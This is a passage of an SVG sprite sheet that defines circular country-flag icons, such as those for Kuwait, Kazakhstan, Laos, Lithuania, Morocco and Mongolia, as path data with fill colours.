15.997l-.922-.922-.615.614.922.923.615-.615ZM9.848 16.612l-2.46-2.46-.614.615 2.459 2.46.615-.615ZM5.544 8.003l2.46-2.46-.616-.614-2.459 2.46.615.614ZM6.466 8.925l2.46-2.46-.616-.614-2.46 2.46.616.614ZM7.389 9.848l2.46-2.46-.616-.614-2.46 2.46.616.614Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="KW" xmlns="http://www.w3.org/2000/svg"><path d="M21.378 15.478A9.978 9.978 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478L12 7.652l-9.378.87A9.979 9.979 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.87 9.378-.87Z" fill="#F0F0F0"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#D80027"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756A10.004 10.004 0 0 0 12 2Z" fill="#6DA544"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142l3.593-3.593V8.522L4.929 4.929Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="KY" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818a6.76 6.76 0 0 0 .027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M16.348 9.391a1.74 1.74 0 1 0 0-3.478 1.74 1.74 0 0 0 0 3.478Z" fill="#6DA544"></path><path d="M7.06 3.304A10.047 10.047 0 0 0 3.303 7.06V12h2.609V5.914H12V3.304H7.06Z" fill="#D80027"></path><path d="M12 10.77 8.447 7.217h-1.23L12 12v-1.23ZM19.391 7.217h-6.087v2.609h6.087V7.217Z" fill="#D80027"></path><path d="M13.304 13.74v1.738h.915c.549.538 1.3.87 2.129.87s1.58-.332 2.128-.87h.916V13.74h-6.088Z" fill="#FFDA44"></path><path d="M13.304 9.391v2.61c0 2.329 3.044 3.043 3.044 3.043S19.39 14.33 19.39 12V9.391h-6.087Z" fill="#338AF3"></path><path d="M16.348 10.785c-.761 0-.761.695-1.522.695-.76 0-.76-.695-1.522-.695v1.217c.761 0 .761.696 1.522.696.76 0 .76-.696 1.522-.696.76 0 .76.696 1.522.696.76 0 .76-.696 1.521-.696v-1.217c-.76 0-.76.695-1.521.695-.761 0-.761-.695-1.522-.695ZM16.348 8.348c-.761 0-.761.696-1.522.696-.76 0-.76-.696-1.522-.696v1.217c.761 0 .761.696 1.522.696.76 0 .76-.696 1.522-.696.76 0 .76.696 1.522.696.76 0 .76-.696 1.521-.696V8.348c-.76 0-.76.696-1.521.696-.761 0-.761-.696-1.522-.696Z" fill="#F3F3F3"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="KZ" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#338AF3"></path><path d="M17.652 12.109H6.348c0 .78.68 1.413 1.46 1.413H7.76c0 .78.632 1.413 1.413 1.413 0 .78.632 1.413 1.413 1.413h2.826c.78 0 1.413-.633 1.413-1.413.78 0 1.413-.633 1.413-1.413h-.047c.78 0 1.46-.633 1.46-1.413Z" fill="#FFDA44"></path><path d="M15.913 10.26a3.913 3.913 0 0 1-7.826 0" fill="#338AF3"></path><path d="m14.989 10.261-1.221.575.65 1.182-1.326-.253-.168 1.34-.924-.986-.924.985-.168-1.34-1.326.254.65-1.183-1.22-.574 1.22-.574-.65-1.183 1.326.253.168-1.34.924.986.924-.985.168 1.34 1.326-.254-.65 1.183 1.22.574Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="LA" xmlns="http://www.w3.org/2000/svg"><path d="M21.008 7.652A10 10 0 0 0 12 2a10 10 0 0 0-9.008 5.652l9.008.87 9.008-.87ZM2.992 16.348A10 10 0 0 0 12 22a10 10 0 0 0 9.008-5.652L12 15.478l-9.008.87Z" fill="#D80027"></path><path d="M21.008 7.652H2.992A9.96 9.96 0 0 0 2 12a9.96 9.96 0 0 0 .992 4.348h18.016A9.958 9.958 0 0 0 22 12a9.959 9.959 0 0 0-.992-4.348Z" fill="#0052B4"></path><path d="M12 15.478a3.478 3.478 0 1 0 0-6.956 3.478 3.478 0 0 0 0 6.956Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="LB" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a10 10 0 0 0-9.008 5.652h18.016A10 10 0 0 0 12 2ZM12 22a10 10 0 0 0 9.008-5.652H2.992A10 10 0 0 0 12 22Z" fill="#D80027"></path><path d="M14.609 13.74 12 8.956l-2.609 4.782h1.957v1.304h1.304V13.74h1.957Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="LC" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#338AF3"></path><path d="M8.304 15.478h7.392L12 6.783l-3.696 8.695Z" fill="#F3F3F3"></path><path d="M9.589 14.609 12 9.124l2.411 5.485H9.59Z" fill="#333"></path><path d="M8.304 15.478h7.392L12 12l-3.696 3.478Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 20 24" id="LI" xmlns="http://www.w3.org/2000/svg"><path d="M20 12c0 5.523-4.477 10-10 10S0 17.523 0 12c.435 0 10-1.304 10-1.304L20 12Z" fill="#D80027"></path><path d="M0 12C0 6.477 4.477 2 10 2s10 4.477 10 10" fill="#0052B4"></path><path d="M7.391 8.957a1.304 1.304 0 0 0-2.174-.972v-.768h.435v-.87h-.435v-.434h-.87v.435h-.434v.87h.435v.767a1.304 1.304 0 0 0-1.74 1.944v.767h4.349v-.767a1.3 1.3 0 0 0 .434-.972Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="LK" xmlns="http://www.w3.org/2000/svg"><path d="M2 3.74V20.26 3.739Z" fill="#FF9811"></path><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M9.826 3.74H6.364a10.07 10.07 0 0 0-.45.326L5.043 12l.87 7.934c.146.113.296.222.45.327h3.462V3.739Z" fill="#FF9811"></path><path d="M2 12a9.983 9.983 0 0 0 3.913 7.934V4.066A9.983 9.983 0 0 0 2 12Z" fill="#6DA544"></path><path d="M18.087 8.096v.25l.01.002-.01-.252Z" fill="#FFDA44"></path><path d="M21.203 14.609h-1.884l-.797.87v1.739h-1.74v-.87h.87v-1.74H13.74v1.088h-.87v-2.072a1.3 1.3 0 0 1-.434-.972V7c0-.72.584-1.304 1.304-1.304v8.043h1.74l.596-.497a2.08 2.08 0 0 1-.162-.807V11.13H14.61V8.52h2.608c0-.434.653-.869.653-.869s.652.435.652.87v2.609c.484.005 1.252-.007 2.082 0a2.638 2.638 0 0 1-.343-1.305c0-.767.331-1.457.858-1.934a10.04 10.04 0 0 0-3.483-4.153h-6.505v16.522h6.505a10.022 10.022 0 0 0 3.91-5.277l-.343-.375Z" fill="#A2001D"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="LR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M4.286 5.637h15.428c-.57-.69-1.23-1.302-1.964-1.819H6.25a10.053 10.053 0 0 0-1.964 1.819ZM2 12c0 .306.015.61.042.909h19.916a10.12 10.12 0 0 0 0-1.818H2.042c-.027.3-.042.602-.042.909ZM3.09 16.545h17.82a9.936 9.936 0 0 0 .713-1.818H2.378c.179.634.42 1.242.713 1.818ZM6.25 20.182h11.5a10.057 10.057 0 0 0 1.964-1.818H4.286c.57.69 1.23 1.302 1.964 1.818ZM2.376 9.273h19.247a9.936 9.936 0 0 0-.713-1.818H3.09a9.935 9.935 0 0 0-.714 1.818Z" fill="#F0F0F0"></path><path d="M6.783 3.818H17.75A9.954 9.954 0 0 0 12 2c-1.304 0-3.59.673-5.217 1.818ZM11.565 7.455h9.345c-.333-.65-.735-1.26-1.196-1.819h-8.149v1.819ZM11.565 11.09h10.393a9.967 9.967 0 0 0-.335-1.817H11.565v1.818ZM2.377 14.727h19.247a9.956 9.956 0 0 0 .335-1.818H2.041c.056.624.169 1.232.335 1.818ZM4.286 18.364h15.428c.461-.559.863-1.168 1.196-1.819H3.09c.333.65.735 1.26 1.196 1.819ZM12 22c2.14 0 4.124-.673 5.75-1.818H6.25A9.954 9.954 0 0 0 12 22Z" fill="#D80027"></path><path d="M2.377 9.273a9.963 9.963 0 0 0-.335 1.818H12V2C7.423 2 3.564 5.075 2.377 9.273Z" fill="#0052B4"></path><path d="M7.953 4.609 8.6 6.6h2.096L9 7.833l.648 1.993-1.695-1.232-1.696 1.232.648-1.993L5.21 6.601h2.095l.648-1.992Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="LS" xmlns="http://www.w3.org/2000/svg"><path d="M2 12a9.96 9.96 0 0 0 .992 4.348l9.008.434 9.008-.434A9.96 9.96 0 0 0 22 12a9.96 9.96 0 0 0-.992-4.348L12 7.217l-9.008.435A9.96 9.96 0 0 0 2 12Z" fill="#F0F0F0"></path><path d="M12 22a10 10 0 0 0 9.008-5.652H2.992A10 10 0 0 0 12 22Z" fill="#6DA544"></path><path d="M12 2a10 10 0 0 0-9.008 5.652h18.016A10 10 0 0 0 12 2Z" fill="#0052B4"></path><path d="M12.652 11.783V9.39h-1.304v2.392l-1.576 1.575a2.607 2.607 0 0 0 4.456 0l-1.576-1.575Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="LT" xmlns="http://www.w3.org/2000/svg"><path d="M21.378 15.478A9.978 9.978 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478L12 7.652l-9.378.87A9.977 9.977 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.87 9.378-.87Z" fill="#6DA544"></path><path d="M21.378 8.522a10.004 10.004 0 0 0-18.756 0h18.756Z" fill="#FFDA44"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="LU" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756C19.965 4.714 16.3 2 12 2Z" fill="#D80027"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#338AF3"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="LV" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2C7.38 2 3.492 5.134 2.344 9.391h19.311C20.509 5.134 16.62 2 12 2ZM12 22c4.62 0 8.508-3.134 9.655-7.391H2.346c1.147 4.257 5.035 7.39 9.655 7.39Z" fill="#A2001D"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="LY" xmlns="http://www.w3.org/2000/svg"><path d="M2.992 7.652A9.96 9.96 0 0 0 2 12a9.96 9.96 0 0 0 .992 4.348l9.008.87 9.008-.87A9.96 9.96 0 0 0 22 12a9.96 9.96 0 0 0-.992-4.348L12 6.782l-9.008.87Z" fill="#000"></path><path d="M2.993 16.348A10 10 0 0 0 12 22a10 10 0 0 0 9.007-5.652H2.993Z" fill="#496E2D"></path><path d="M2.993 7.652h18.014A10 10 0 0 0 12 2a10 10 0 0 0-9.007 5.652Z" fill="#D80027"></path><path d="m14.328 10.171.82 1.131 1.329-.43L15.655 12l.82 1.13-1.328-.432-.822 1.13.001-1.397-1.328-.433 1.329-.43V10.17Z" fill="#F0F0F0"></path><path d="M12.088 14.826a2.826 2.826 0 1 1 1.345-5.312 3.478 3.478 0 1 0 0 4.973c-.4.216-.858.34-1.345.34Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MA" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#D80027"></path><path d="M17.91 10.207h-4.515L12 5.913l-1.395 4.294H6.09l3.653 2.653-1.395 4.294L12 14.5l3.652 2.654-1.395-4.294 3.653-2.653Zm-7.145 2.321.472-1.452h1.526l.472 1.452-1.235.897-1.235-.897Zm1.716-2.321h-.962L12 8.727l.48 1.48Zm1.494 1.784-.297-.915h1.555l-1.258.915Zm-3.653-.915-.297.915-1.258-.915h1.555Zm-.32 3.801.48-1.48.778.566-1.258.914Zm2.738-.914.778-.565.48 1.48-1.258-.915Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MC" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MD" xmlns="http://www.w3.org/2000/svg"><path d="M16.348 2.992A9.96 9.96 0 0 0 12 2a9.96 9.96 0 0 0-4.348.992L6.782 12l.87 9.008A9.96 9.96 0 0 0 12 22a9.96 9.96 0 0 0 4.348-.992l.87-9.008-.87-9.008Z" fill="#FFDA44"></path><path d="M7.652 2.993A10 10 0 0 0 2 12a10 10 0 0 0 5.652 9.007V2.993Z" fill="#0052B4"></path><path d="M16.348 2.993v18.014A10 10 0 0 0 22 12a10 10 0 0 0-5.652-9.007Z" fill="#D80027"></path><path d="M15.478 9.868h-2.391a1.087 1.087 0 1 0-2.174 0H8.522c0 .591.515 1.07 1.106 1.07h-.036c0 .591.48 1.07 1.07 1.07 0 .524.376.959.872 1.052l-.843 1.903a3.467 3.467 0 0 0 2.618 0l-.843-1.903a1.07 1.07 0 0 0 .872-1.052c.59 0 1.07-.479 1.07-1.07h-.036c.591 0 1.106-.479 1.106-1.07Z" fill="#FF9811"></path><path d="M12 11.348 10.587 12v1.304l1.413.87 1.413-.87V12L12 11.348Z" fill="#0052B4"></path><path d="M13.413 10.696h-2.826V12h2.826v-1.304Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="ME" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M22 12c0-3.432-1.73-6.46-4.364-8.26H6.364A9.989 9.989 0 0 0 2 12c0 3.432 1.73 6.46 4.364 8.261h11.272A9.989 9.989 0 0 0 22 12.001Z" fill="#A2001D"></path><path d="M9.826 9.391h4.348V7.652l-.87.435L12 6.783l-1.304 1.304-.87-.435v1.74ZM15.913 12H13.74a1.003 1.003 0 1 0-1.753-.974 1.003 1.003 0 1 0-1.753.974H8.087c0 .665.58 1.204 1.244 1.204h-.04c0 .545.363 1.006.86 1.154l-.977.977.922.922 1.309-1.308a.991.991 0 0 0 .159.044l-.791 1.785a3.249 3.249 0 0 0 2.454 0l-.79-1.785a.983.983 0 0 0 .159-.044l1.308 1.309.922-.923-.977-.977c.497-.148.86-.609.86-1.154h-.04c.665 0 1.244-.54 1.244-1.204Z" fill="#FFDA44"></path><path d="m12 12.652-1.413.652v1.305l1.413.87 1.413-.87v-1.305L12 12.652Z" fill="#6DA544"></path><path d="M13.413 12h-2.826v1.74h2.826V12Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MF" xmlns="http://www.w3.org/2000/svg"><path d="M11.13 12.87S4.935 4.928 4.93 4.929A9.969 9.969 0 0 1 12 2c5.523 0 10 4.477 10 10l-10.87.87Z" fill="#D80027"></path><path d="M11.13 12s-6.195 7.073-6.201 7.071A9.969 9.969 0 0 0 12 22c5.523 0 10-4.477 10-10H11.13Z" fill="#0052B4"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#F0F0F0"></path><path d="M3.096 12a2.826 2.826 0 1 0 5.634 0H3.096ZM5.913 10.696a.87.87 0 1 0 0-1.74.87.87 0 0 0 0 1.74Z" fill="#FFDA44"></path><path d="M3.957 9.609v2.826c0 1.497 1.956 1.956 1.956 1.956s1.957-.459 1.957-1.956V9.609H3.957Z" fill="#D80027"></path><path d="M5.914 13.481c-.363-.13-1.088-.464-1.088-1.046v-1.957H7v1.957c0 .584-.725.917-1.086 1.046Z" fill="#338AF3"></path><path d="M6.348 11.565v-.434l-.435-.218-.435.217v.435l-.217.218v.87h1.304v-.87l-.217-.218Z" fill="#F3F3F3"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MG" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M8.522 12v9.378A9.977 9.977 0 0 0 12 22c5.523 0 10-4.477 10-10S8.522 12 8.522 12Z" fill="#6DA544"></path><path d="M12 2c-1.223 0-2.395.22-3.478.622V12H22c0-5.523-4.477-10-10-10Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MH" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10 0-1.678-.414-3.26-1.145-4.648l-8.867 4.66 4.66-8.867A9.955 9.955 0 0 0 12 2C6.477 2 2 6.477 2 12a9.969 9.969 0 0 0 2.929 7.071A9.969 9.969 0 0 0 12 22Z" fill="#0052B4"></path><path d="M20.845 7.362a10 10 0 0 0-1.786-2.421 9.996 9.996 0 0 0-2.421-1.786L4.918 19.083l15.927-11.72Z" fill="#F0F0F0"></path><path d="m4.917 19.083 15.928-11.72a10 10 0 0 0-1.786-2.422L4.917 19.083Z" fill="#FF9811"></path><path d="m10.684 7.864-1.221.574.65 1.183-1.326-.253-.168 1.34-.924-.986-.924.985-.168-1.34-1.326.254.65-1.183-1.22-.574 1.22-.574-.65-1.183 1.326.253.168-1.34.924.986.924-.985.168 1.34 1.326-.254-.65 1.183 1.22.574Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MK" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M13.52 21.885a9.946 9.946 0 0 0 4.394-1.821L12 12l1.52 9.885ZM10.48 2.115a9.947 9.947 0 0 0-4.394 1.821L12 12l-1.52-9.885ZM6.086 20.064a9.948 9.948 0 0 0 4.393 1.821L12 12l-5.914 8.064ZM3.936 6.086a9.947 9.947 0 0 0-1.821 4.393L12 12 3.936 6.086ZM2.115 13.52a9.946 9.946 0 0 0 1.821 4.394L12 12l-9.885 1.52ZM21.885 10.48a9.947 9.947 0 0 0-1.821-4.394L12 12l9.885-1.52ZM17.914 3.936a9.947 9.947 0 0 0-4.393-1.821L12 12l5.914-8.064ZM20.064 17.914a9.948 9.948 0 0 0 1.821-4.393L12 12l8.064 5.914Z" fill="#D80027"></path><path d="M12 15.478a3.478 3.478 0 1 0 0-6.956 3.478 3.478 0 0 0 0 6.956Z" fill="#D80027"></path><path d="M12 14.609a2.609 2.609 0 1 0 0-5.218 2.609 2.609 0 0 0 0 5.218Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="ML" xmlns="http://www.w3.org/2000/svg"><path d="M15.478 2.622A9.98 9.98 0 0 0 12 2c-1.223 0-2.395.22-3.478.622L7.652 12l.87 9.378A9.977 9.977 0 0 0 12 22c1.223 0 2.395-.22 3.478-.622l.87-9.378-.87-9.378Z" fill="#FFDA44"></path><path d="M22 12c0-4.3-2.714-7.965-6.522-9.378v18.756A10.004 10.004 0 0 0 22 12Z" fill="#D80027"></path><path d="M2 12c0 4.3 2.714 7.965 6.522 9.378V2.622A10.003 10.003 0 0 0 2 12Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MM" xmlns="http://www.w3.org/2000/svg"><path d="M21.378 15.478A9.978 9.978 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478L12 7.652l-9.378.87A9.978 9.978 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.87 9.378-.87Z" fill="#6DA544"></path><path d="M21.378 8.522a10.004 10.004 0 0 0-18.756 0h18.756Z" fill="#FFDA44"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#D80027"></path><path d="M18.857 10.46H13.62L12 5.478l-1.619 4.982H5.143l4.238 3.08-1.62 4.982L12 15.478l4.238 3.044-1.619-4.982 4.238-3.08Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MN" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c1.223 0 2.395-.22 3.478-.622L15.913 12l-.435-9.378A9.978 9.978 0 0 0 12 2c-1.223 0-2.395.22-3.478.622L8.087 12l.435 9.378A9.978 9.978 0 0 0 12 22Z" fill="#0052B4"></path><path d="M2 12c0 4.3 2.714 7.965 6.522 9.378V2.622A10.004 10.004 0 0 0 2 12ZM15.478 2.622v18.756a10.004 10.004 0 0 0 0-18.756Z" fill="#A2001D"></path><path d="M7.652 12h-.87v3.478h.87V12ZM4.174 12h-.87v3.478h.87V12ZM5.478 14.174a.87.87 0 1 0 0-1.74.87.87 0 0 0 0 1.74ZM5.478 10.696a.435.435 0 1 0 0-.87.435.435 0 0 0 0 .87ZM6.348 14.609h-1.74v.87h1.74v-.87ZM6.348 11.13h-1.74V12h1.74v-.87ZM5.478 7.217l.308.948h.997l-.806.586.307.947-.806-.585-.806.585.308-.947-.806-.586h.996l.308-.948Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MO" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#496E2D"></path><path d="M13.74 11.583c-.246 0-.48.049-.696.127.119-.264.198-.558.198-.872C13.242 9.596 12 8.664 12 8.664s-1.242.931-1.242 2.174c0 .314.08.608.198.872a2.05 2.05 0 0 0-.695-.127c-1.242 0-2.174 1.242-2.174 1.242s.932 1.243 2.174 1.243c.728 0 1.35-.427 1.74-.78.389.353 1.01.78 1.738.78 1.242 0 2.174-1.243 2.174-1.243s-.932-1.242-2.174-1.242Z" fill="#F0F0F0"></path><path d="m12 5.913.257.79h.83l-.672.488.257.79L12 7.492l-.672.489.257-.79-.672-.488h.83l.257-.79ZM8.842 7.294l.494.445.575-.332-.27.606.494.445-.66-.07-.27.607-.14-.65-.66-.069.576-.332-.139-.65ZM6.531 9.606l.65.138.332-.576.07.661.65.138-.608.27.07.661-.445-.494-.607.27.333-.575-.445-.493ZM15.158 7.294l-.494.445-.575-.332.27.606-.494.445.66-.07.27.607.14-.65.66-.069-.576-.332.139-.65ZM17.469 9.606l-.65.138-.332-.576-.07.661-.65.138.608.27-.07.661.445-.494.607.27-.332-.575.444-.493Z" fill="#FFDA44"></path><path d="M12 17.546c.987 0 1.896-.33 2.626-.883H9.374c.73.553 1.64.883 2.626.883ZM8.014 14.937c.138.316.313.612.519.883h6.934c.206-.271.38-.567.519-.883H8.014Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MP" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#338AF3"></path><path d="M11.685 18.296a.651.651 0 0 1-.58-.426.653.653 0 0 1-1.164-.3.653.653 0 0 1-1.078-.529.652.652 0 0 1-.95-.735.651.651 0 0 1-.784-.91.652.652 0 0 1-.584-1.05.652.652 0 0 1-.36-1.145.652.652 0 0 1-.123-1.195.653.653 0 0 1 .12-1.195.653.653 0 0 1 .358-1.147.653.653 0 0 1 .582-1.05.652.652 0 0 1 .781-.912.652.652 0 0 1 .948-.737.653.653 0 0 1 1.078-.531.652.652 0 0 1 1.162-.303.652.652 0 0 1 1.2-.062.652.652 0 0 1 1.187.179.652.652 0 0 1 1.128.416.652.652 0 0 1 1.02.633.653.653 0 0 1 .871.826.652.652 0 0 1 .69.984.653.653 0 0 1 .476 1.103.652.652 0 0 1 .244 1.176c.233.099.397.33.397.6V12c0 .27-.163.5-.396.6a.652.652 0 0 1-.242 1.177.653.653 0 0 1-.473 1.104.652.652 0 0 1-.687.985.653.653 0 0 1-.87.828.653.653 0 0 1-1.019.636.653.653 0 0 1-1.127.418.652.652 0 0 1-1.187.182.652.652 0 0 1-.618.366Z" fill="#F3F3F3"></path><path d="M12 16.348a4.348 4.348 0 1 0 0-8.696 4.348 4.348 0 0 0 0 8.696Z" fill="#338AF3"></path><path d="M12.952 10.524a.867.867 0 0 0 .352-.698v-.435a.87.87 0 0 0-.87-.87h-.869a.87.87 0 0 0-.87.87v.435c0 .287.14.54.353.698l-.787 7.998s.435.434 1.74.434c1.304 0 1.738-.434 1.738-.434l-.787-7.998Z" fill="#BDBCC1"></path><path d="m12 8.522.755 2.325H15.2l-1.978 1.437.756 2.325L12 13.172l-1.978 1.437.756-2.325L8.8 10.847h2.444L12 8.522Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#496E2D"></path><path d="M12 13.553a3.479 3.479 0 0 1-3.397-2.733 3.478 3.478 0 1 0 6.795 0A3.479 3.479 0 0 1 12 13.553Z" fill="#FFDA44"></path><path d="m12 8.957.324.996h1.047l-.847.616.324.996L12 10.95l-.848.616.324-.996-.848-.616h1.048L12 8.957Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MS" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818a6.76 6.76 0 0 0 .027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.047 10.047 0 0 0 3.303 7.06v4.94h2.609V5.914H12V3.304H7.06Z" fill="#D80027"></path><path d="M12 10.77 8.447 7.217h-1.23L12 12v-1.23Z" fill="#D80027"></path><path d="M13.304 7.217V12c0 2.33 3.044 3.043 3.044 3.043S19.39 14.33 19.39 12V7.217h-6.087Z" fill="#338AF3"></path><path d="M13.304 12c0 2.33 3.044 3.043 3.044 3.043S19.39 14.33 19.39 12h-6.087Z" fill="#A2001D"></path><path d="M17.652 9.391h-.87v-.87h-.869v.87h-.87v.87h.87v2.609h.87v-2.61h.87v-.869Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MT" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2c5.523 0 10 4.477 10 10s-4.477 10-10 10" fill="#D80027"></path><path d="M8.956 5.913V4.609H7.652v1.304H6.348v1.304h1.304v1.305h1.304V7.217h1.305V5.913H8.956Z" fill="#ACABB1"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MU" xmlns="http://www.w3.org/2000/svg"><path d="m3.216 7.217 8.784.87 8.784-.87A9.997 9.997 0 0 0 12 2a9.998 9.998 0 0 0-8.784 5.217Z" fill="#D80027"></path><path d="m3.216 16.783 8.784.87 8.784-.87A9.955 9.955 0 0 0 22 12l-10-.87L2 12c0 1.732.44 3.362 1.216 4.783Z" fill="#FFDA44"></path><path d="M3.216 7.218A9.955 9.955 0 0 0 2 12h20c0-1.732-.44-3.362-1.216-4.782H3.216Z" fill="#0052B4"></path><path d="M12 22a9.998 9.998 0 0 0 8.784-5.218H3.216A9.998 9.998 0 0 0 12 22Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MV" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#D80027"></path><path d="M18.522 7.217H5.478v9.566h13.044V7.216Z" fill="#6DA544"></path><path d="M13.61 14.826a2.826 2.826 0 1 1 1.345-5.312 3.478 3.478 0 1 0 0 4.973c-.4.216-.858.34-1.344.34Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MW" xmlns="http://www.w3.org/2000/svg"><path d="M2 12c0 1.223.22 2.395.622 3.478l9.378.435 9.378-.435A9.977 9.977 0 0 0 22 